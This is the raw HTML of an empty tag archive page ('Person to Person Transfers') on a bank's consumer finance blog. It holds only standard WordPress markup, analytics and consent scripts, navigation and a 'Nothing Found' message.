

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://efirstbankblog.com/tag/person-to-person-transfers/
body_size: 9256
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src="//assets.adobedtm.com/b34addf059c2/ed9170201ede/launch-173ddce53d17.min.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SN885');</script>
<!-- End Google Tag Manager -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://efirstbankblog.com/xmlrpc.php">

<!-- OneTrust Cookies Consent Notice start for efirstbankblog.com -->
<script src=https://cdn.cookielaw.org/scripttemplates/otSDKStub.js  type="text/javascript" charset="UTF-8" data-domain-script="3019c6c5-d48b-4a84-8c98-350441c5ea81" ></script>
<script type="text/javascript">
    function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for efirstbankblog.com -->

<title>Person to Person Transfers &#8211; Smart Cents by FirstBank</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Smart Cents by FirstBank &raquo; Feed" href="https://efirstbankblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart Cents by FirstBank &raquo; Comments Feed" href="https://efirstbankblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart Cents by FirstBank &raquo; Person to Person Transfers Tag Feed" href="https://efirstbankblog.com/tag/person-to-person-transfers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/efirstbankblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://efirstbankblog.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://efirstbankblog.com/wp-content/themes/flat-bootstrap/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css' href='https://efirstbankblog.com/wp-content/themes/flat-bootstrap/css/theme-base.css?ver=20160323' type='text/css' media='all' />
<link rel='stylesheet' id='theme-flat-css' href='https://efirstbankblog.com/wp-content/themes/flat-bootstrap/css/theme-flat.css?ver=20160323' type='text/css' media='all' />
<link rel='stylesheet' id='flat-bootstrap-css' href='https://efirstbankblog.com/wp-content/themes/flat-bootstrap/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-css' href='https://efirstbankblog.com/wp-content/themes/flat-bootstrap-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:300,400,700|Raleway:400,300,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://efirstbankblog.com/wp-content/themes/flat-bootstrap/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://efirstbankblog.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({
    share: function(data) {
        // Append source tracking params to URL
        //console.log(data.url + "?cid=" + "FB_Blog_" + data.service);

        // I expect this to update the URL seen in the share post's content....
        return { 
            url: data.url + "?cid=" + "FB_Blog_" + data.service
        };
        
    }
});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://efirstbankblog.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://efirstbankblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://efirstbankblog.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://efirstbankblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<link rel="Shortcut Icon" type="image/x-icon" href="https://efirstbankblog.com/wp-content/uploads/2016/09/favicon.ico" />	<style type="text/css">
	
			.navbar-brand {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="archive tag tag-person-to-person-transfers tag-153 wp-theme-flat-bootstrap wp-child-theme-flat-bootstrap-child group-blog">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SN885"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">

    
    <header id="masthead" class="site-header masthead-fixed-top" role="banner">

                    <div id="site-branding" class="site-branding">

                            <div class="container">
                                <div class="site-branding-text">

                <h1 class="site-title"><a href="https://efirstbankblog.com/" rel="home">Smart Cents by FirstBank</a></h1>
                </div>
                </div>
                        </div><!-- .site-branding -->

        
                <nav id="site-navigation" class="main-navigation" role="navigation">

            <h2 class="menu-toggle screen-reader-text sr-only ">Primary Menu</h2>
            <div class="skip-link"><a class="screen-reader-text sr-only" href="#content">Skip to content</a></div>

        <div class="navbar navbar-default navbar-static-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle icon icon-menu" data-toggle="collapse" data-target=".navbar-collapse"></button><a class="navbar-brand" href="https://efirstbankblog.com/" rel="home">Smart Cents by FirstBank</a></div><!-- navbar-header --><div class="navbar-collapse collapse"><div class="menu-left-side-menu-container"><ul class="nav navbar-nav"><li class="mobile-menu-search"><form role="search" method="get" class="search-form form-inline" action="https://efirstbankblog.com/">
                    <div class="input-group add-on">
                        <span class="screen-reader-text sr-only">Search for:</span>
                        <input type="search" class="search-field form-control" placeholder="Search" value="" name="s">
                        <div class="input-group-btn">
                            <button type="submit" class="btn btn-default"><i class="glyphicon glyphicon-search"></i></button>
                        </div>
                    </div>
                </form></li><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6435"><a title="Savings Tips" href="https://efirstbankblog.com/category/savings-tips/">Savings Tips</a></li>
<li id="menu-item-17304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17304"><a title="Fraud Prevention" href="https://efirstbankblog.com/category/fraud-prevention/">Fraud Prevention</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a title="Business Success" href="https://efirstbankblog.com/category/business-success/">Business Success</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a title="Homeownership" href="https://efirstbankblog.com/category/home-ownership/">Homeownership</a></li>
<li id="menu-item-14608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a title="Community" href="https://efirstbankblog.com/category/community/">Community</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6460"><a title="Financial Health" href="https://efirstbankblog.com/category/financial-health/">Financial Health</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a title="Contests" href="https://efirstbankblog.com/category/contests-giveaways/">Contests</a></li>
<li id="menu-item-14606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a title="Diversity, Equity, Inclusion" href="https://efirstbankblog.com/category/diversity-equity-inclusion/">Diversity, Equity, Inclusion</a></li>
<li id="menu-item-14607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a title="Español" href="https://efirstbankblog.com/category/espanol/">Español</a></li>
<li id="menu-item-6221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221"><a title="About FirstBank" href="https://efirstbankblog.com/about-firstbank/">About FirstBank</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a title="Contact Us" href="https://www.efirstbank.com/customer-service/contact-us.htm?source=FB_ContactUs_Blog">Contact Us</a></li>
</ul></div>
        </div><!-- .container -->
        </div><!-- .navbar -->
        </nav><!-- #site-navigation -->

    </header><!-- #masthead -->

        <div id="content" class="site-content">







<a id="pagetop"></a>







<div class="container">
<div id="main-grid" class="row">

   <div class="left-nav widget-area col-sm-4 col-md-3">
        <div id="search-2" class="widget widget_search" role="complementary"><form role="search" method="get" class="search-form form-inline" action="https://efirstbankblog.com/">
    <div class="input-group add-on">

        <span class="screen-reader-text sr-only">Search for:</span>
        <input type="search" class="search-field form-control" placeholder="Search" value="" name="s">
        <div class="input-group-btn">
            <button type="submit" class="btn btn-default"><i class="glyphicon glyphicon-search"></i></button>
        </div>
    </div><!-- .form-group -->
</form>
</div><div id="nav_menu-3" class="widget widget_nav_menu" role="complementary"><div class="menu-left-side-menu-container"><ul id="menu-left-side-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6435"><a href="https://efirstbankblog.com/category/savings-tips/">Savings Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17304"><a href="https://efirstbankblog.com/category/fraud-prevention/">Fraud Prevention</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://efirstbankblog.com/category/business-success/">Business Success</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://efirstbankblog.com/category/home-ownership/">Homeownership</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a href="https://efirstbankblog.com/category/community/">Community</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6460"><a href="https://efirstbankblog.com/category/financial-health/">Financial Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://efirstbankblog.com/category/contests-giveaways/">Contests</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a href="https://efirstbankblog.com/category/diversity-equity-inclusion/">Diversity, Equity, Inclusion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a href="https://efirstbankblog.com/category/espanol/">Español</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221"><a href="https://efirstbankblog.com/about-firstbank/">About FirstBank</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="https://www.efirstbank.com/customer-service/contact-us.htm?source=FB_ContactUs_Blog">Contact Us</a></li>
</ul></div></div>    </div>

    <section id="primary" class="content-area col-sm-8 col-md-6">
        <main id="main" class="site-main" role="main">

        
            
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form form-inline" action="https://efirstbankblog.com/">
    <div class="input-group add-on">

        <span class="screen-reader-text sr-only">Search for:</span>
        <input type="search" class="search-field form-control" placeholder="Search" value="" name="s">
        <div class="input-group-btn">
            <button type="submit" class="btn btn-default"><i class="glyphicon glyphicon-search"></i></button>
        </div>
    </div><!-- .form-group -->
</form>

			</div><!-- .page-content -->
</section><!-- .no-results -->

        
        </main><!-- #main -->
    </section><!-- #primary -->

        <div id="secondary" class="widget-area col-sm-12 col-md-3" role="complementary">
                <?xml version="1.0"?>
<aside id="adwidget_imagewidget-3" class="widget clearfix AdWidget_ImageWidget js-analytics-promo-track"><a  href='/newsletter/?cid=FB_Blog_SubscribeSmartCents' alt='Ad'><img style='width: 100%;' src='/wp-content/uploads/2017/06/Newsletter_Subscribe.png' alt='Ad' /></a></aside>

        <aside class="social-icons">
            <h4>Connect with FirstBank</h4>
            <ul>
              <li>
                <a href="http://www.facebook.com/efirstbank" class="icon icon-facebook2"><span class="screen-reader-text">Facebook</span></a>
              </li>
              <li>
                <a href="https://www.instagram.com/efirstbank/" class="icon icon-instagram"><span class="screen-reader-text">Instagram</span></a>
              </li>
              <li>
